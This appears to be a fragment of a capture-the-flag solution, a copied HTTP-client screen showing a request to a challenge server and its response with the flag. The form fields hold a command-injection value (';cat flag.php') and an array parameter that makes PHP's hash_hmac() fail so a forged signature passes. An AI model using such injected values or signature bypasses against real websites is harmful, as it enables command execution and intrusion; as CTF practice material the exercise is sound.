 http://183.129.189.60:10025
form-data x-www-form-urlencoded raw
White-cat-monitor[] Value
One-ear ;cat flag.php
Black-Cat-Sheriff 04b13fc0dff07413856e54695eb6a7638
Key Value
Send Preview Add to collection
Body Cookies (1) Headers (9) STATUS 200 OK TIME 94 ms
Pretty Raw Preview
黑猫警长
来听听歌休息一下吧
0:00 / 0:00
Warning: hash_hmac() expects parameter 2 to be string, array given in /var/www/html/index.php on line 63
"GWHT{y0u_mu3t_p@y_atTentiou_!0_lt}";